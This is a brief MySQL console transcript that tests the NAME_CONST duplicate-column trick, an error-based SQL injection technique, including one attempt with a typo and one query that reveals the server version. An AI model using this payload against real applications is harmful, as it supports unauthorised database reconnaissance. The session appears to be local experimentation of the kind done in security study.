 mysql> Select * from user where uid = 1 and (select * from (select name_const(vesrion(),14),name_const(version(),14)));
ERROR 1210 (HY000): Incorrect arguments to NAME_CONST
mysql> select name_const(version(),1),name_const(version(),1);
+------------+------------+
| 5.7.19-log | 5.7.19-log |
+------------+------------+
|          1 |          1 |
+------------+------------+
1 row in set (0.00 sec)
mysql>